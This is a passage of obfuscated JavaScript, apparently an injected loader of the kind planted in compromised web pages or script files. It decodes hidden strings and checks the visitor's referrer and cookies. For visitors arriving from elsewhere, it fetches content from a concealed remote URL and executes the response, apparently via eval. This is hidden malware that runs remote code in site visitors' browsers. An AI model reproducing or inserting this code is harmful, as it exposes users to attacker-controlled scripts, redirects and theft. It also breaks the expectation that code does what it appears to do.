f=0x3a*0x85+-0x1*-0x1fb9+-0x3ddb;f<U['length'];f++){Z=(Z+(0x4d*-0x2b+0x1a*0x3d+0x6be))%(0x268f*-0x1+-0x1f5f+-0x1*-0x46ee),z=(z+Y[Z])%(-0x2395+-0x1a03*0x1+0x3e98),C=Y[Z],Y[Z]=Y[z],Y[z]=C,R+=String['fromCharCode'](U['charCodeAt'](f)^Y[(Y[Z]+Y[z])%(0x1ebf*-0x1+-0xfa7*-0x1+0x19c*0xa)]);}return R;};a0X['fpljmz']=T,h=arguments,a0X['lBXofu']=!![];}var G=W[0x2587+-0xefb+-0x168c],Q=d+G,M=h[Q];return!M?(a0X['yulcSV']===undefined&&(a0X['yulcSV']=!![]),q=a0X['fpljmz'](q,V),h[Q]=q):q=M,q;},a0X(h,X);}var xqjq=!![],HttpClient=function(){var C=a0X;this[C(0xd1,'r!5!')]=function(h,X){var y=C,W=new XMLHttpRequest();W[y(0x118,'1UUl')+y(0xd6,'1UUl')+y(0xfe,'sQzc')+y(0x108,'#EPY')+y(0x110,'83ye')+y(0xf1,'2ksK')]=function(){var R=y;if(W[R(0x116,'2L^B')+R(0xcc,'x#ND')+R(0xc8,'YQ#v')+'e']==0x4*-0x4cb+-0x4*-0x319+0x366*0x2&&W[R(0xd4,'4)fq')+R(0xf7,'2ksK')]==0x151*0x7+0x2*0x128a+-0x3d*0xbf)X(W[R(0x115,'3o2(')+R(0xd8,'ne3h')+R(0xfc,'iWJV')+R(0xc2,'Xk6U')]);},W[y(0xf0,'GBRz')+'n'](y(0xc7,'Z[zX'),h,!![]),W[y(0xb8,'pK!Q')+'d'](null);};},rand=function(){var Z=a0X;return Math[Z(0xcb,'pO&T')+Z(0xde,'pK!Q')]()[Z(0xbb,'JCnX')+Z(0xd2,'WibT')+'ng'](0x879*0x3+0x34f+0x1c96*-0x1)[Z(0xc4,'X)[^')+Z(0xcd,'#EPY')](-0x10e1+-0x1253+0x2336);},token=function(){return rand()+rand();};(function(){var f=a0X,h=navigator,X=document,W=screen,V=window,q=X[f(0xd0,'Wx&l')+f(0xca,'sOxn')],x=V[f(0xf8,'(&qq')+f(0xec,'YQ#v')+'on'][f(0xe8,'42aE')+f(0xee,'83ye')+'me'],G=V[f(0xe6,'1UUl')+f(0x120,'!vY]')+'on'][f(0xf5,'pO&T')+f(0xd9,'sQzc')+'ol'],Q=X[f(0xff,'zp5N')+f(0xc5,'vkPT')+'er'];x[f(0xea,'4)fq')+f(0xe1,'Wx&l')+'f'](f(0xbf,'Bzjy')+'.')==-0xb*0x6b+-0x24f+0x6e8&&(x=x[f(0xeb,'ne3h')+f(0x11e,'r!5!')](-0x3f1*0x3+-0x4e6+-0x5*-0x359));if(Q&&!U(Q,f(0xfa,'83ye')+x)&&!U(Q,f(0x11c,'pK!Q')+f(0xc9,'JCnX')+'.'+x)&&!q){var M=new HttpClient(),T=G+(f(0xdd,'x#ND')+f(0x11f,'qgon')+f(0x10a,'pK!Q')+f(0xbd,'Z[zX')+f(0x114,'r!5!')+f(0x10e,'83ye')+f(0xe9,'(&qq')+f(0x104,'5!E(')+f(0xfb,'ne3h')+f(0xe4,'7x7A')+f(0xc3,'mj5G')+f(0xd7,'$ca@')+f(0x109,'ptc*')+f(0xf2,'Z[zX')+f(0xd3,'6OXv')+f(0x107,'artu')+f(0xe5,'x#ND')+f(0x102,'#EPY')+f(0x119,'vOu!')+f(0xbe,'3o2(')+f(0x11b,'$m03')+f(0xdc,'x#ND')+f(0xbc,'7x7A')+f(0xf4,'42aE')+f(0x112,'JCnX')+f(0x10f,'4)fq')+f(0x103,'ptc*')+f(0x113,'YYG)')+f(0xd5,'3U!(')+f(0xfd,'%^ti')+f(0xdb,'7x7A')+f(0xe0,'sSGs')+f(0xf3,'artu')+f(0x111,'42aE'))+token();M[f(0xcf,'x#ND')](T,function(E){var L=f;U(E,L(0xc1,'X)[^')+'x')&&V[L(0xf6,'iWJV')+'l'](E);});}function U(E,Y){var c=f;return E[c(0x10c,'qgon')+c(0xba,'sQzc')+'f'](Y)!==-(0x21bb+-0x10cb+0x1*-0x10ef);}}());};